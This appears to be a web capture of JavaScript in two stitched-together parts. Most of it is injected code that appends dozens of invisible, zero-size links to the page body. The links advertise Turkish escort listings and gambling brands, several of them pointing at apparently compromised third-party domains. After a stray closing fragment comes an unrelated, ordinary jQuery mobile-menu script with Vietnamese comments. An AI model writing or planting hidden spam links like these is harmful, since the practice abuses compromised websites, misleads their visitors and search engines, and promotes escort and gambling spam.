var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://gvscolombia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://www.enfoque.tv/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.narodypodyji.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.ivanklich.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://dowelldogood.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://moralimcokbozzuk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://sevmeyelimdeneyapalim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("avcılar escort");
a.appendChild(linkText);
a.title = "avcılar escort";
a.href = "https://yandimdedikceayraan.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://memleketikurtaricaksankipezevenk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("dubai escort");
a.appendChild(linkText);
a.title = "dubai escort";
a.href = "https://mitele.site/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-friend.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-corlumsc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Nusaybin Escort");
a.appendChild(linkText);
a.title = "Nusaybin Escort";
a.href = "https://nusaybin-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("batman escort");
a.appendChild(linkText);
a.title = "batman escort";
a.href = "https://batman-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("balıkesir escort");
a.appendChild(linkText);
a.title = "balıkesir escort";
a.href = "https://balikesir-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-mes.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bursa escort");
a.appendChild(linkText);
a.title = "bursa escort";
a.href = "https://bursa-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("konya escort");
a.appendChild(linkText);
a.title = "konya escort";
a.href = "https://konya-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-haci.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msn.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.nextweb.com.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("eskişehir escort");
a.appendChild(linkText);
a.title = "eskişehir escort";
a.href = "https://eskisehir-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-sehrim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-keke.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://automotoecolegaribaldi.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://purisarondenpasar.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Diyarbakır Escort");
a.appendChild(linkText);
a.title = "Diyarbakır Escort";
a.href = "https://diyarbakir-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-mest.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Denizli Escort");
a.appendChild(linkText);
a.title = "Denizli Escort";
a.href = "https://denizli-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Diyarbakır Escort");
a.appendChild(linkText);
a.title = "Diyarbakır Escort";
a.href = "https://diyarbakir-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-mst.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://x.com/onlinemarsbahis";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://x.com/Casibom_The";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();

--- FILE ---
content_type: application/javascript
request_url: http://quanlychungcu.org/templates/responsive/responsive.js
body_size: 590
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = '';
	menu[0] = $('#ja-menungang');
	ten[1] = '';
	menu[1] = $('.header1_2');
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i].find('.level0').html() + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
	if( jQuery('#ja-menungang').css('background-color') == 'rgba(0, 0, 0, 0)' ){
		$('.mobile_menu .tieude').css('background-color', menu[0].find('#ja-megamenu').css('background-color') );
	}
	else{
		$('.mobile_menu .tieude').css('background-color', menu[0].css('background-color') );
	}
});